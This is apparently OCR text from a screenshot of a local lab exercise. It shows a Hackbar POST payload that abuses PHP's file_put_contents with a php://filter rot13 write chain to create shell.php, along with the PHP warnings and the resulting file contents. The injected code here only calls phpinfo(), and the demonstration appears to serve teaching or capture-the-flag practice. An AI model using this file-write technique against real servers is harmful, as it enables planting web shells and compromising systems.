 192.168.1.9/index.php
火狐官方站点 新手上路 常用网址 JD 京东商城 移动设备上的书签
Warning: file_put_contents(): unable to locate filter "<?cuc cucvasb();?>" in C:\xampp
\htdocs\index.php on line 4
Warning: file_put_contents(): Unable to create filter (<?cuc cucvasb();?>) in C:\xampp
\htdocs\index.php on line 4
C:\xampp\htdocs\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
ABC
shell.php
1 ;cuc://svygre/jevgr=fgevat.ebg13|<?php phpinfo();?>/erfbhepr=furyy.cuc
Hackbar
Encryption Encoding
Load Split Run
http://192.168.1.9/index.php
Enable Post data
txt=php://filter
/write=string.rot13|<?cuc
cucvasb();?>/resource=shell.php